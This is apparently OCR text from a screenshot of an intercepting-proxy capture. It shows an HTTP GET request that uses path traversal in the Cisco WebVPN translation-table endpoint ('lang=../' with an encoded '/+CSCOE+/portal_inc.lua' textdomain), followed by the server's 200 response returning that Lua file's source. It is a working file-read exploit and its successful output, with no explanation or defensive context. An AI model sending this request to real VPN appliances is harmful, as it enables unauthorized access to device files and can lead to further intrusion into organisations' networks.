 Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-l
anguage&lang=../ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex MarkINFO
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Wed, 22 Jul 2020 20:36:10 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 32629
-- Copyright (C) 2006-2014 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"]
end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
渗透Xiao白帽
function SetSessionData(index,name,value)